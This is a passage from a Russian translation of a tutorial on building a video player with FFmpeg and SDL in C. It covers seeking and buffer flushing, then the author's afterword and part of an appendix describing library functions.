wanted\_spec.freq = codecCtx->sample\_rate;
wanted\_spec.format = AUDIO\_S16SYS;
wanted\_spec.channels = codecCtx->channels;
wanted\_spec.silence = 0;
wanted\_spec.samples = SDL\_AUDIO\_BUFFER\_SIZE;
wanted\_spec.callback = audio\_callback;
wanted\_spec.userdata = is;
if(SDL\_OpenAudio(&wanted\_spec, &spec) < 0) {
fprintf(stderr, "SDL\_OpenAudio: %s\n", SDL\_GetError());
return -1;
}
is->audio\_hw\_buf\_size = spec.size;
}
if(avcodec\_open2(codecCtx, codec, NULL) < 0) {
fprintf(stderr, "Unsupported codec!\n");
return -1;
}
switch(codecCtx->codec\_type) {
case AVMEDIA\_TYPE\_AUDIO:
is->audioStream = stream\_index;
is->audio\_st = pFormatCtx->streams[stream\_index];
is->audio\_ctx = codecCtx;
is->audio\_buf\_size = 0;
is->audio\_buf\_index = 0;
memset(&is->audio\_pkt, 0, sizeof(is->audio\_pkt));
packet\_queue\_init(&is->audioq);
SDL\_PauseAudio(0);
break;
case AVMEDIA\_TYPE\_VIDEO:
is->videoStream = stream\_index;
is->video\_st = pFormatCtx->streams[stream\_index];
is->video\_ctx = codecCtx;
is->frame\_timer = (double)av\_gettime() / 1000000.0;
is->frame\_last\_delay = 40e-3;
is->video\_current\_pts\_time = av\_gettime();
packet\_queue\_init(&is->videoq);
is->video\_tid = SDL\_CreateThread(video\_thread, is);
is->sws\_ctx = sws\_getContext(is->video\_ctx->width, is->video\_ctx->height,
is->video\_ctx->pix\_fmt, is->video\_ctx->width,
is->video\_ctx->height, PIX\_FMT\_YUV420P,
SWS\_BILINEAR, NULL, NULL, NULL
);
break;
default:
break;
}
}
int decode\_thread(void \*arg) {
VideoState \*is = (VideoState \*)arg;
AVFormatContext \*pFormatCtx;
AVPacket pkt1, \*packet = &pkt1
int video\_index = -1;
int audio\_index = -1;
int i;
is->videoStream=-1;
is->audioStream=-1;
global\_video\_state = is;
// Open video file
if(avformat\_open\_input(&pFormatCtx, is->filename, NULL, NULL)!=0)
return -1; // Couldn't open file
is->pFormatCtx = pFormatCtx;
// Retrieve stream information
if(avformat\_find\_stream\_info(pFormatCtx, NULL)<0)
return -1; // Couldn't find stream information
// Dump information about file onto standard error
av\_dump\_format(pFormatCtx, 0, is->filename, 0);
// Find the first video stream
for(i=0; inb\_streams; i++) {
if(pFormatCtx->streams[i]->codec->codec\_type==AVMEDIA\_TYPE\_VIDEO &&
video\_index < 0) {
video\_index=i;
}
if(pFormatCtx->streams[i]->codec->codec\_type==AVMEDIA\_TYPE\_AUDIO &&
audio\_index < 0) {
audio\_index=i;
}
}
if(audio\_index >= 0) {
stream\_component\_open(is, audio\_index);
}
if(video\_index >= 0) {
stream\_component\_open(is, video\_index);
}
if(is->videoStream < 0 || is->audioStream < 0) {
fprintf(stderr, "%s: could not open codecs\n", is->filename);
goto fail;
}
// main decode loop
for(;;) {
if(is->quit) {
break;
}
// seek stuff goes here
if(is->seek\_req) {
int stream\_index= -1;
int64\_t seek\_target = is->seek\_pos;
if (is->videoStream >= 0) stream\_index = is->videoStream;
else if(is->audioStream >= 0) stream\_index = is->audioStream;
if(stream\_index>=0){
seek\_target= av\_rescale\_q(seek\_target, AV\_TIME\_BASE\_Q,
pFormatCtx->streams[stream\_index]->time\_base);
}
if(av\_seek\_frame(is->pFormatCtx, stream\_index,
seek\_target, is->seek\_flags) < 0) {
fprintf(stderr, "%s: error while seeking\n",
is->pFormatCtx->filename);
} else {
if(is->audioStream >= 0) {
packet\_queue\_flush(&is->audioq);
packet\_queue\_put(&is->audioq, &flush\_pkt);
}
if(is->videoStream >= 0) {
packet\_queue\_flush(&is->videoq);
packet\_queue\_put(&is->videoq, &flush\_pkt);
}
}
is->seek\_req = 0;
}
if(is->audioq.size > MAX\_AUDIOQ\_SIZE ||
is->videoq.size > MAX\_VIDEOQ\_SIZE) {
SDL\_Delay(10);
continue;
}
if(av\_read\_frame(is->pFormatCtx, packet) < 0) {
if(is->pFormatCtx->pb->error == 0) {
SDL\_Delay(100); /\* no error; wait for user input \*/
continue;
} else {
break;
}
}
// Is this a packet from the video stream?
if(packet->stream\_index == is->videoStream) {
packet\_queue\_put(&is->videoq, packet);
} else if(packet->stream\_index == is->audioStream) {
packet\_queue\_put(&is->audioq, packet);
} else {
av\_free\_packet(packet);
}
}
/\* all done - wait for it \*/
while(!is->quit) {
SDL\_Delay(100);
}
fail:
if(1){
SDL\_Event event;
event.type = FF\_QUIT\_EVENT;
event.user.data1 = is;
SDL\_PushEvent(&event);
}
return 0;
}
void stream\_seek(VideoState \*is, int64\_t pos, int rel) {
if(!is->seek\_req) {
is->seek\_pos = pos;
is->seek\_flags = rel < 0 ? AVSEEK\_FLAG\_BACKWARD : 0;
is->seek\_req = 1;
}
}
int main(int argc, char \*argv[]) {
SDL\_Event event;
VideoState \*is;
is = av\_mallocz(sizeof(VideoState));
if(argc < 2) {
fprintf(stderr, "Usage: test \n");
exit(1);
}
// Register all formats and codecs
av\_register\_all();
if(SDL\_Init(SDL\_INIT\_VIDEO | SDL\_INIT\_AUDIO | SDL\_INIT\_TIMER)) {
fprintf(stderr, "Could not initialize SDL - %s\n", SDL\_GetError());
exit(1);
}
// Make a screen to put our video
#ifndef \_\_DARWIN\_\_
screen = SDL\_SetVideoMode(640, 480, 0, 0);
#else
screen = SDL\_SetVideoMode(640, 480, 24, 0);
#endif
if(!screen) {
fprintf(stderr, "SDL: could not set video mode - exiting\n");
exit(1);
}
screen\_mutex = SDL\_CreateMutex();
av\_strlcpy(is->filename, argv[1], sizeof(is->filename));
is->pictq\_mutex = SDL\_CreateMutex();
is->pictq\_cond = SDL\_CreateCond();
schedule\_refresh(is, 40);
is->av\_sync\_type = DEFAULT\_AV\_SYNC\_TYPE;
is->parse\_tid = SDL\_CreateThread(decode\_thread, is);
if(!is->parse\_tid) {
av\_free(is);
return -1;
}
av\_init\_packet(&flush\_pkt);
flush\_pkt.data = "FLUSH";
for(;;) {
double incr, pos;
SDL\_WaitEvent(&event);
switch(event.type) {
case SDL\_KEYDOWN:
switch(event.key.keysym.sym) {
case SDLK\_LEFT:
incr = -10.0;
goto do\_seek;
case SDLK\_RIGHT:
incr = 10.0;
goto do\_seek;
case SDLK\_UP:
incr = 60.0;
goto do\_seek;
case SDLK\_DOWN:
incr = -60.0;
goto do\_seek;
do\_seek:
if(global\_video\_state) {
pos = get\_master\_clock(global\_video\_state);
pos += incr;
stream\_seek(global\_video\_state, (int64\_t)(pos \* AV\_TIME\_BASE), incr);
}
break;
default:
break;
}
break;
case FF\_QUIT\_EVENT:
case SDL\_QUIT:
is->quit = 1;
/\*
\* If the video has finished playing, then both the picture and
\* audio queues are waiting for more data. Make them stop
\* waiting and terminate normally.
\*/
SDL\_CondSignal(is->audioq.cond);
SDL\_CondSignal(is->videoq.cond);
SDL\_Quit();
return 0;
break;
case FF\_REFRESH\_EVENT:
video\_refresh\_timer(event.user.data1);
break;
default:
break;
}
}
return 0;
}
```
### Обработка команды поиска
Теперь мы собираемся добавить некоторые возможности для поиска в нашем плеере, потому что это реально раздражает, когда нельзя перемотать фильм назад. Кроме того, мы увидим, насколько легко использовать функцию **av\_seek\_frame**.
Мы собираемся сделать так, чтобы стрелки на клавиатуре «влево» и «вправо» прокручивали фильм вперед и назад немного, а стрелки «вверх» и «вниз» — уже более существенно. «Немного» — это будет 10 секунд, а «много» — все 60. Поэтому нам нужно настроить наш основной цикл, чтобы он перехватывал события нажатия клавиш. Но дело в том, что когда мы получаем нажатие клавиши, мы не можем вызвать **av\_seek\_frame** напрямую. Это сделать надо сделать в нашем основном цикле декодирования, цикле **decode\_thread**. Поэтому вместо этого мы добавим некоторые значения в основную структуру, которая будет содержать новую позицию для поиска и некоторые флаги поиска:
```
int seek_req;
int seek_flags;
int64_t seek_pos;
```
Теперь нам нужно настроить наш основной цикл, отлавливающий нажатия клавиш:
```
for(;;) {
double incr, pos;
SDL_WaitEvent(&event);
switch(event.type) {
case SDL_KEYDOWN:
switch(event.key.keysym.sym) {
case SDLK_LEFT:
incr = -10.0;
goto do_seek;
case SDLK_RIGHT:
incr = 10.0;
goto do_seek;
case SDLK_UP:
incr = 60.0;
goto do_seek;
case SDLK_DOWN:
incr = -60.0;
goto do_seek;
do_seek:
if(global_video_state) {
pos = get_master_clock(global_video_state);
pos += incr;
stream_seek(global_video_state,
(int64_t)(pos * AV_TIME_BASE), incr);
}
break;
default:
break;
}
break;
```
Чтобы поймать нажатие клавиши, сначала смотрим, произошло ли мы событие **SDL\_KEYDOWN**. Затем проверяем, какой ключ получен, используя **event.key.keysym.sym**. Как только мы узнаем, в каком направлении ищем, вычисляем новое время, добавляя приращение к значению из нашей новой функции **get\_master\_clock**. Затем вызываем функцию **stream\_seek** для установки значений **seek\_pos** и т.д. Конвертируем наше новое время в единицы внутренней метки времени **avcodec**. Напомним, что временные метки в потоках измеряются в кадрах, а не в секундах, по такой формуле: **секунды** = **кадры** \* **time\_base**(**fps**). По умолчанию для **avcodec** установлено значение 1000000 кадров в секунду (таким образом, позиция в 2 секунды будет иметь метку времени 2000000). Почему нам нужно преобразовать это значение — увидим позже.
Вот наша функция **stream\_seek**. Обратите внимание, что мы устанавливаем флаг, если идем назад:
```
void stream_seek(VideoState *is, int64_t pos, int rel) {
if(!is->seek_req) {
is->seek_pos = pos;
is->seek_flags = rel < 0 ? AVSEEK_FLAG_BACKWARD : 0;
is->seek_req = 1;
}
}
```
Теперь давайте перейдем к нашей **decode\_thread**, где фактически и выполним поиск. В исходных файлах можно заметить, что мы пометили область «здесь идёт поиск». Ну, мы собираемся прямо сейчас это там поместить.
Поиск сосредоточен вокруг функции **av\_seek\_frame**. Эта функция принимает в качестве аргумента форматный контекст, поток, временную метку и набор флагов. Функция будет искать метку времени, которую вы ей дадите. Единицей отметки времени является **time\_base** потока, который вы передаёте функции. Тем не менее, вам не нужно передавать его в поток (обозначается передачей значения -1). Если вы это сделаете, **time\_base** будет находиться во внутренней единице времени **avcodec** или 1000000fps. Вот почему мы умножили нашу позицию на **AV\_TIME\_BASE**, когда установили **seek\_pos**.
Однако иногда вы можете (редко) столкнуться с проблемами для некоторых файлов, если передаёте **av\_seek\_frame** − 1 для потока, поэтому мы собираемся выбрать первый поток в нашем файле и передать его **av\_seek\_frame**. Не забывайте, что мы должны изменить масштаб нашей метки времени, чтобы оказаться в новой «системе координат».
```
if(is->seek_req) {
int stream_index= -1;
int64_t seek_target = is->seek_pos;
if (is->videoStream >= 0) stream_index = is->videoStream;
else if(is->audioStream >= 0) stream_index = is->audioStream;
if(stream_index>=0){
seek_target= av_rescale_q(seek_target, AV_TIME_BASE_Q,
pFormatCtx->streams[stream_index]->time_base);
}
if(av_seek_frame(is->pFormatCtx, stream_index,
seek_target, is->seek_flags) < 0) {
fprintf(stderr, "%s: error while seeking\n",
is->pFormatCtx->filename);
} else {
/* handle packet queues... more later... */
```
**av\_rescale\_q**(**a**, **b**, **c**) — это функция, которая масштабирует временну́ю метку от одной базы к другой. Он в основном вычисляет **a** \* **b** / **c**, но эта функция пригодится, потому что это вычисление иногда приводит к переполнению. **AV\_TIME\_BASE\_Q** является дробной версией **AV\_TIME\_BASE**. Они совершенно разные: **AV\_TIME\_BASE** \* **time\_in\_seconds** = **avcodec\_timestamp** и **AV\_TIME\_BASE\_Q** \* **avcodec\_timestamp** = **time\_in\_seconds** (но обратите внимание, что **AV\_TIME\_BASE\_Q** на самом деле является объектом **AVRational**, поэтому нужно использовать специальные функции **q** в **avcodec** для его обработки).
### Очистка буферов
Итак, мы правильно настроили наши поиски, но пока ещё не закончили. Припоминаете, у нас ведь есть очередь, настроенная для накопления пакетов? Теперь, когда мы в другой метке времени, нужно очистить эту очередь, иначе поиск в фильме не будет работать! Кроме того, **avcodec** имеет свои собственные внутренние буферы, которые также должны быть очищены для каждого потока.
Для этого нужно сначала написать функцию, очищающую нашу очередь пакетов. Затем нужно каким-то образом проинструктировать аудио- и видеопоток, что они очищали внутренние буферы **avcodec**. Мы можем сделать это, поместив специальный пакет в очередь после его очистки, и когда они (потоки) обнаружат этот специальный пакет, они просто очистят свои буферы.
Давайте начнём с функции сброса. Это действительно довольно просто, поэтому я просто покажу вам код:
```
static void packet_queue_flush(PacketQueue *q) {
AVPacketList *pkt, *pkt1;
SDL_LockMutex(q->mutex);
for(pkt = q->first_pkt; pkt != NULL; pkt = pkt1) {
pkt1 = pkt->next;
av_free_packet(&pkt->pkt);
av_freep(&pkt);
}
q->last_pkt = NULL;
q->first_pkt = NULL;
q->nb_packets = 0;
q->size = 0;
SDL_UnlockMutex(q->mutex);
}
```
Теперь, когда очередь очищена, добавим наш «очищающий пакет». Но сначала неплохо бы определить, что это такое, и создать его:
```
AVPacket flush_pkt;
main() {
...
av_init_packet(&flush_pkt);
flush_pkt.data = "FLUSH";
...
}
```
Теперь помещаем этот пакет в очередь:
```
} else {
if(is->audioStream >= 0) {
packet_queue_flush(&is->audioq);
packet_queue_put(&is->audioq, &flush_pkt);
}
if(is->videoStream >= 0) {
packet_queue_flush(&is->videoq);
packet_queue_put(&is->videoq, &flush_pkt);
}
}
is->seek_req = 0;
}
```
(Этот фрагмент кода продолжает приведенный выше фрагмент кода для **decode\_thread**.) Нам также нужно изменить **packet\_queue\_put**, чтобы мы не дублировали специальный пакет для очистки:
```
int packet_queue_put(PacketQueue *q, AVPacket *pkt) {
AVPacketList *pkt1;
if(pkt != &flush_pkt && av_dup_packet(pkt) < 0) {
return -1;
}
```
И затем в аудио- и видеопотоке мы помещаем этот вызов в **avcodec\_flush\_buffers** сразу после **packet\_queue\_get**:
```
if(packet_queue_get(&is->audioq, pkt, 1) < 0) {
return -1;
}
if(pkt->data == flush_pkt.data) {
avcodec_flush_buffers(is->audio_st->codec);
continue;
}
```
Приведенный выше фрагмент кода точно такой же для видеопотока, с заменой «audio» на «video».
Это самое оно! Мы сделали это! Скомпилируйте ваш плеер:
```
gcc -o tutorial07 tutorial07.c -lavutil -lavformat -lavcodec -lswscale -lz -lm \
`sdl-config --cflags --libs`
```
и наслаждайтесь вашим киноплеером, сделанным менее чем за 1000 строк C!
Хотя, конечно, остаётся куча вещей, которые можно добавить или улучшить.
---
---
---
---
---
Послесловие [←](#seeking "Урок 7: Поиск") [⇑](#menu "К оглавлению") [→](#functions "Приложение 1. Список функций")
------------------------------------------------------------------------------------------------------------------
Итак, у нас получился работающий плеер, но он, конечно, не так хорош, каким мог бы быть. Можно было бы ещё доработать напильником и добавить много чего полезного:
* Посмотрим правде в глаза, этот плеер — отстой. Та версия ffplay.c, на которой он основан, полностью устарела, и, как следствие, этот учебник нуждается в основательной переработке. Если вы хотите перейти к более серьёзным проектам, использующим библиотеки FFmpeg, я настойчиво рекомендую в качестве следующей задачи проверить самую последнюю версию ffplay.c.
* Обработка ошибок в нашем коде ужасна и может быть реализована гораздо лучше.
* Мы не можем поставить фильм на паузу, а это, вне всяких сомнений, одна из самых полезных функций. Это можно реализовать, используя внутреннюю переменную **paused** в нашей общей структуре, которую мы устанавливаем, когда пользователь делает паузу. Затем нужно проконтролировать, чтобы в потоках аудио, видео и декодирования ничего не выводилось. Для поддержки сети используется **av\_read\_play**. Это всё довольно-таки просто на словах, но не очевидно для понимания. Так что, если хотите попробовать большего, отнеситесь к этому как к домашнему заданию. Подсказка: подсмотрите, как это сделано в ffplay.c.
* Поддержка видеооборудования.
* Побайтовый поиск. Если вы вычисляете искомую позицию в байтах, а не в секундах, это будет более точным для видеофайлов, имеющих несмежные метки времени, таких как **VOB-файлы**.
* Сброс кадра. Если видеоряд тормозит, вместо более частого обновления стоит отбрасывать последующие кадры.
* Сетевая поддержка. Этот видеоплеер не может воспроизводить потоковое видео.
* Есть некоторые опции, которые нужно установить, если нужно, чтобы наш проигрыватель поддерживал необработанное видео, вроде файлов **YUV**, так как в таких случаях мы не имеем возможности предугадать размер или **time\_base**.
* Полноэкранный режим.
* Всякое-прочее-разное, например разные форматы картинок; смотрите ffplay.c для всех переключателей в командной строке.
Если вы хотите узнать больше про FFmpeg, то тут мы рассмотрели далеко не всё. Следующим шагом рекомендую изучить кодирование мультимедиа. Оптимально начать с файла **output\_example.c**, который найдёте в дистрибутиве FFmpeg. Я мог бы написать ещё один учебник уже на эту тему, но вряд ли он превзойдёт данное руководство.
**UPD.** Давненько я не обновлял этот текст, а между тем мир не стоит на месте. Этот учебник требует только простых обновлений API; очень мало что поменялось в плане основных концепций. Большинство этих обновлений фактически упростили код. Тем не менее, хотя я прошёлся по всему коду и обновил его, FFplay все также превосходит этот игрушечный плеер. Положа руку на сердце, признаем: в этих уроках мы написали довольно-таки паршивый проигрыватель для фильмов. Поэтому, если вы сегодня (или в будущем) пожелаете улучшить этот учебник, рекомендую ознакомиться с FFplay и выяснить, чего не хватает. Полагаю, что это в основном касается использования видеооборудования, но, вполне возможно, я упускаю ещё какие-то очевидные вещи. Возможно, сравнение с текущим FFplay привело бы к кардинальному переписыванию некоторых вещей — я пока не смотрел.
Но я очень горд тем, что за эти годы мой труд помог очень многим, даже с учётом того, что зачастую код люди искали в других местах. Я безмерно благодарен [Челяеву](https://github.com/chelyaev/ffmpeg-tutorial), который взял на себя рутину по замене всех функций, которые устарели с тех пор, как я написал эту монографию 8(!) лет назад.
Тешу себя надеждой, что эти уроки получились полезными и нескучными. Если есть какие-либо предложения, ошибки, жалобы, благодарности и т.д., касающиеся данного руководства, пожалуйста, напишите мне по адресу dranger собака gmail дот com. И да, нет смысла просить меня помочь с вашим FFmpeg-проектом. Подобных писем *слишком* много.
---
---
---
---
---
Приложение 1. Список функций [←](#epilogue "Послесловие") [⇑](#menu "К оглавлению") [→](#data "Приложение 2. Структуры данных")
-------------------------------------------------------------------------------------------------------------------------------
```
int avformat_open_input(AVFormatContext **ptr, const char * filename, AVInputFormat *fmt, AVDictionary **options)
```
Открывает имя медиа-файла, сохраняет контекст формата в адресе, указанном в **ptr**.
**fmt**: если не NULL, то устанавливает формат файла.
**buf\_size**: размер буфера (опционально).
**options**: AVDictionary заполняется параметрами **AVFormatContext** и демультиплексора.
```
void avformat_close_input(AVFormatContext **s)
```
Закрывает медиа-файл. Однако не закрывает кодеки.
```
nt avio_open2 (AVIOContext **s, const char *url, int flags, const AVIOInterruptCB *int_cb, AVDictionary **options)
```
Создает контекст ввода-вывода для использования ресурса, указанного в **url**.
**s**: указатель на место, где будет создан **AVIOContext**. В случае сбоя указанное значение устанавливается в NULL.
**url**: имя ресурса для доступа.
**flags**: управляют открытием ресурса, указанного в **url**.
**int\_cb**: обратный вызов прерывания для использования на уровне протоколов.
**options**: словарь, заполненный частными параметрами протокола. При возврате функции параметр будет уничтожен и заменен на dict, содержащий опции, которые не были найдены. Может быть NULL.
```
int av_dup_packet(AVPacket *pkt)
```
Само собой, это хак: если данный пакет не был выделен, мы размещаем его сюда. Возвращает 0 в случае успеха или AVERROR\_NOMEM в случае неудачи.
```
int av_find_stream_info(AVFormatContext *s, AVDictionary **options)
```
Эта функция ищет неочевидную информацию о потоке, вроде частоты кадров. Это полезно для форматов файлов без заголовков, таких как MPEG. Рекомендуется вызывать после открытия файла. Возвращает >= 0 в случае успеха, AVERROR\_ \* в случае ошибки.
```
AVFrame *avcodec_free_frame()
```
Старое имя для av\_frame\_free. Изменено в lavc 55.28.1.
```
void av_frame_free (AVFrame **frame)
```
Освобождает кадр и любые динамически размещенные в нём объекты, например, extended\_data.
```
void av_free(void *ptr)
```
Освобождает память, выделенную с помощью av\_malloc() или av\_realloc(). Можно вызывать эту функцию с ptr == NULL. Рекомендуется вместо этого вызывать av\_freep().
```
void av_freep(void *ptr)
```
Освобождает память и устанавливает указатель в NULL. Внутренне использует av\_free().
```
void av_free_packet(AVPacket *pkt)
```
Обёртка вокруг метода уничтожения пакета (pkt->destruct).
```
int64_t av_gettime()
```
Получить текущее время в микросекундах.
```
void av_init_packet(AVPacket *pkt)
```
Инициализация необязательных полей пакета.
```
void *av_malloc(unsigned int size)
```
Выделение памяти по размеру байта с выравниванием, подходящим для всех обращений к памяти (включая векторы, если они доступны на ЦП). av\_malloc(0) должен возвращать ненулевой указатель.
```
void *av_mallocz(unsigned int size)
```
То же, что av\_malloc(), но инициализирует память в нулевое значение.
```
double av_q2d(AVRational a)
```
Удваивает AVRational.
```
int av_read_frame(AVFormatContext *s, AVPacket *pkt)
```
Возвращает следующий кадр потока. Информация хранится в виде пакета в pkt.
Возвращенный пакет действителен до следующего av\_read\_frame() или до av\_close\_input\_file() и должен быть освобождён с помощью av\_free\_packet. Для видео пакет содержит ровно один кадр. Для аудио он содержит целое число кадров, если каждый кадр имеет известный фиксированный размер (например, данные PCM или ADPCM). Если аудиокадры имеют переменный размер (например, аудио MPEG), то он содержит один кадр.
pkt->pts, pkt->dts и pkt->duration всегда устанавливаются на правильные значения в единицах AVStream.timebase (и предполагается, что формат не может их предоставить). pkt->pts может быть AV\_NOPTS\_VALUE, если формат видео имеет B-кадры, поэтому лучше полагаться на pkt->dts, если вы не распаковываете полезную нагрузку.
**Возвращаемый результат:** 0, если все в порядке, < 0, если ошибка или конец файла.
```
void av_register_all();
```
Регистрирует все кодеки в библиотеке.
```
int64_t av_rescale_q(int64_t a, AVRational bq, AVRational cq)
```
Возвращает **a** \* **bq** / **cq**.
```
int av_seek_frame(AVFormatContext *s, int stream_index, int64_t timestamp, int flags)
```
Ищет ключевой кадр на отметке времени.
**stream\_index**: если stream\_index равен -1, выбирается поток по умолчанию, и временна́я метка автоматически преобразуется из единиц AV\_TIME\_BASE в специфичную для потока time\_base.
**timestamp**: временна́я метка измеряемая в единицах AVStream.time\_base или, если поток не указан, то в единицах AV\_TIME\_BASE.
**flags**: установите параметры, касающиеся направления и режима поиска:
AVSEEK\_FLAG\_ANY: искать в любом кадре, а не только в ключевых.
AVSEEK\_FLAG\_BACKWARD: искать в обратном направлении.
AVSEEK\_FLAG\_BYTE: поиск на основе позиции в байтах.
```
AVFrame *avcodec_alloc_frame()
```
Старое имя для av\_frame\_alloc. Изменено в lavc 55.28.1.
```
AVFrame *av_frame_alloc()
```
Выделяет AVFrame и инициализирует его. Может быть освобождено с помощью av\_frame\_free().
```
int avcodec_decode_audio4(AVCodecContext *avctx, AVFrame *frame, int *got_frame_ptr, const AVPacket *avpkt)
```
Декодирует аудиокадр из avpkt в кадр. Функция avcodec\_decode\_audio4() декодирует аудиофайл из AVPacket. Для его декодирования используется аудиокодек, который был связан с avctx с помощью avcodec\_open2(). Результирующий декодированный кадр сохраняется в заданном AVFrame. Если кадр был распакован, он установит got\_frame\_ptr в 1.
**Предупреждение:** входной буфер, avpkt->data, должен быть на FF\_INPUT\_BUFFER\_PADDING\_SIZE больше, чем фактические байты чтения, потому что некоторые оптимизированные считыватели битового потока читают 32 или 64 бита за раз и могут читать до конца.
**avctx**: контекст кодека.
**frame**: целевой кадр.
**got\_frame\_ptr**: целевой int, который будет установлен, если кадр был распакован.
**AVPKT**: AVPacket, содержащий аудио.
**Возвращаемый результат:** при ошибке возвращается отрицательное значение, в противном случае возвращается количество байтов, использованных из входного AVPacket.
```
int avcodec_decode_video2(AVCodecContext *avctx, AVFrame *picture, int *frameFinished, const AVPacket *avpkt)
```
Декодирует видеокадр из buf в изображение. Функция avcodec\_decode\_video2() декодирует видеокадр из буфера входного буфера размером buf\_size. Для его декодирования используется видеокодек, который был связан с avctx с помощью avcodec\_open2(). Полученный декодированный кадр сохраняется в картинке.
**Предупреждение:** примеры выравнивания и проблемы с буфером, которые относятся к avcodec\_decode\_audio4, применимы и к этой функции.
**avctx**: контекст кодека.
**picture**: AVFrame, в котором будет сохранено декодированное видео.
**frameFinished**: ноль, если ни один кадр не может быть распакован, иначе не равно нулю.
**avpkt**: входной AVPacket, содержащий входной буфер. Можно создать такой пакет с помощью av\_init\_packet(), затем, задав данные и размер, некоторые декодеры могут дополнительно нуждаться в других полях, таких как flags&AV\_PKT\_FLAG\_KEY. Все декодеры разработаны так, чтобы использовать как можно меньше полей.
**Возвращаемый результат:** При ошибке возвращается отрицательное значение, в противном случае используется количество байтов или ноль, если ни один кадр не может быть распакован.
```
int64_t av_frame_get_best_effort_timestamp (const AVFrame *frame)
```
Простой метод доступа для получения best\_effort\_timestamp из объекта AVFrame.
```
AVCodec *avcodec_find_decoder(enum CodecID id)
```
Ищет декодер с идентификатором CodecID. Возвращает NULL при ошибке. Следует вызывать после получения требуемого AVCodecContext из потока в AVFormatContext, используя codecCtx->codec\_id.
```
void avcodec_flush_buffers(AVCodecContetx *avctx)
```
Очистка буфера. Вызывается при поиске или переключении на другой поток.
```
AVCodecContext * avcodec_alloc_context3 (const AVCodec *codec)
```
Назначает AVCodecContext и устанавливает для его полей значения по умолчанию.
```
int avcodec_copy_context (AVCodecContext *dest, const AVCodecContext *src)
```
Копирование настроек исходного AVCodecContext в целевой AVCodecContext. Результирующий контекст кодека назначения будет закрыт, т.е. необходимо вызвать avcodec\_open2(), прежде чем вы использовать этот AVCodecContext для декодирования/кодирования видео/аудио данные.
**dest**: должен быть инициализирован с помощью avcodec\_alloc\_context3(NULL), в противном случае будет неинициализирован.
```
int avcodec_open2(AVCodecContext *avctx, AVCodec *codec, AVDictionary **options)
```
Инициализирует avctx для использования кодека, указанного в **codec**. Следует использовать после avcodec\_find\_decoder. Возвращает ноль при успехе и отрицательное значение при ошибке.
```
int avpicture_fill(AVPicture *picture, uint8_t *ptr, int pix_fmt, int width, int height)
```
Устанавливает структуру, на которую указывает картинка, с буфером **ptr**, форматом **pix\_fmt** и заданными шириной и высотой. Возвращает размер данных изображения в байтах.
```
int avpicture_get_size(int pix_fmt, int width, int height)
```
Вычисляет, сколько байтов потребуется для изображения заданной ширины, высоты и формата изображения.
```
struct SwsContext* sws_getContext(int srcW, int srcH, int srcFormat, int dstW, int dstH, int dstFormat, int flags, SwsFilter *srcFilter, SwsFilter *dstFilter, double *param)
```
Возвращает SwsContext для использования в sws\_scale.
**srcW**, **srcH**, **srcFormat**: ширина, высота и формат искомых пикселей.
**dstW**, **dstH**, **dstFormat**: ширина, высота и формат конечных пикселей.
**flags**: метод масштабирования для использования.
Доступны следующие варианты: SWS\_FAST\_BILINEAR, SWS\_BILINEAR, SWS\_BICUBIC, SWS\_X, SWS\_POINT, SWS\_AREA, SWS\_BICUBLIN, SWS\_GAUSS, SWS\_SINC, SWS\_LANCZOS, SWS\_SPLINE.
Другие флаги включают в себя флаги возможностей ЦП: SWS\_CPU\_CAPS\_MMX, SWS\_CPU\_CAPS\_MMX2, SWS\_CPU\_CAPS\_3DNOW, SWS\_CPU\_CAPS\_ALTIVEC.
Другие флаги включают (в настоящее время не полностью реализованы) SWS\_FULL\_CHR\_H\_INT, SWS\_FULL\_CHR\_H\_INP и SWS\_DIRECT\_BGR.
Наконец, есть SWS\_ACCURATE\_RND и, возможно, самый полезный для начинающих, SWS\_PRINT\_INFO.
Я понятия не имею, что делает большинство из них. Может быть, напишите мне?
**srcFilter**, **dstFilter**: SwsFilter для источника и назначения. SwsFilter включает фильтрацию цветности/яркости. Значение NULL по умолчанию.
**param**: должен быть указателем на буфер int[2] с коэффициентами. Не задокументирован. Похоже, используется для небольшого изменения стандартных алгоритмов масштабирования. Значение NULL по умолчанию. Только для экспертов!
```
int sws_scale(SwsContext *c, uint8_t *src, int srcStride[], int srcSliceY, int srcSliceH, uint8_t dst[], int dstStride[]
sws_scale(sws_ctx, pFrame->data, pFrame->linesize, 0, is->video_st->codec->height, pict.data, pict.linesize);
```
Масштабирует данные в **src** в соответствии с нашими настройками в нашем **SwsContext\*c**.
**srcStride** и **dstStride** — это размер строки источника и назначения.
```
SDL_TimerID SDL_AddTimer(Uint32 interval, SDL_NewTimerCallback callback, void *param)
```
Добавляет функцию обратного вызова, запускаемую по истечении указанного количества миллисекунд. Функция обратного вызова передает текущий интервал таймера и предоставленный пользователем параметр из вызова SDL\_AddTimer и возвращает следующий интервал таймера. (Если возвращаемое значение обратного вызова совпадает с переданным, таймер продолжает работать с той же скоростью.) Если возвращаемое значение обратного вызова равно 0, таймер отменяется.
Другой способ отменить текущий таймер — вызвать SDL\_RemoveTimer с идентификатором таймера (который был возвращен из SDL\_AddTimer).
Функция обратного вызова таймера может выполняться в другом потоке, чем ваша основная программа, и поэтому не должна вызывать какие-либо функции из себя. Однако всегда можно вызвать SDL\_PushEvent.
Степень детализации таймера зависит от платформы, но нужно рассчитывать, что он составляет не менее 10 мс, поскольку это наиболее распространенное значение. Это означает, что если запросить таймер 16 мс, обратный вызов будет запущен примерно через 20 мс в незагруженной системе. Если нужно установить флаг, сигнализирующий об обновлении кадров со скоростью 30 кадров в секунду (каждые 33 мс), можно установить таймер на 30 мс (см. пример ниже). Если вы используете эту функцию, вам нужно передать SDL\_INIT\_TIMER в SDL\_Init.
Возвращает значение идентификатора для добавленного таймера или NULL, если произошла ошибка.
Формат для обратного вызова:
```
Uint32 callback (интервал Uint32, void * param)
```
```
int SDL_CondSignal(SDL_cond *cond)
```
Перезапуск одного из потоков, ожидающих условной переменной **cond**. Возвращает 0 при успехе и -1 при ошибке.
```
int SDL_CondWait(SDL_cond *cond, SDL_mutex *mut);
```
Разблокируйте предоставленный мьютекс и подождите, пока другой поток вызовет SDL\_CondSignal или SDL\_CondBroadcast для условной переменной cond, затем повторно заблокируйте мьютекс. Мьютекс должен быть заблокирован перед входом в эту функцию. Возвращает 0 при получении сигнала или -1 при ошибке.
```
SDL_cond *SDL_CreateCond(void);
```
Создает переменную условия.
```
SDL_Thread *SDL_CreateThread(int (*fn)(void *), void *data);
```
SDL\_CreateThread создает новый поток выполнения, который разделяет всю глобальную память своего родителя, обработчики сигналов, файловые дескрипторы и т.д. И запускает функцию **fn**, передавая ей данные void-указателя. Поток завершается, когда fn возвращает значение.
```
